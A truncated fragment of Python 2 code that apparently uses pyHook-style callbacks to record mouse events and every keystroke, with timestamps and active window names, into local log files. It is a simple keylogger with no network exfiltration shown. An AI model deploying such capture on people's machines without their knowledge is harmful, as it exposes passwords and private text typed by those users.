<code> <loc_0><loc_0><loc_500><loc_500><_Python_>fp.close()

def OnMouseEvent(event):
    # called when mouse events are received
    
    fp=open("mouselogs%s.txt" % i, "a")
    data = str(time.time()) + ","
    #data = data + "Message:" + str(event.Message) + "\n"
    data = data + str(event.MessageName) + ","
    #data = data + "Window:" + str(event.Window) + "\n"
    data = data + str(event.WindowName) + ","
    data = data + str(event.Position) + ","
    data = data + str(event.Wheel) 
    #data = data + "Injected:" + str(event.Injected) + "\n"
    data = data + "\n" 
    fp.write(data)
    fp.close()
    '''
    print 'MessageName:',event.MessageName
    print 'Time:',event.Time
    print 'WindowName:',event.WindowName
    print 'Position:',event.Position
    print 'Wheel:',event.Wheel
    print '---'
    '''

# return True to pass the event to other handlers
    return True


def keypressed(event):
    if event.Ascii==13:
        keys='<ENTER>'
    elif event.Ascii==8:
        keys='<BACK SPACE>'
    elif event.Ascii==9:
        keys='<TAB>'
    else:
        keys=chr(event.Ascii)
    fp=open("keyboardlogs%s.txt" % i, "a")
    data2 = str(time.time()) + ","   #Time
    data2 = data2 + keys + ","        #Keys
    data2 = data2 + str(event.WindowName) + ","    #WindowName
    #data2 = data2 + str(event.ScanCode) + ","      #ScanCode
    data2 = data2 + str(event.KeyID)       #KeyID</code> 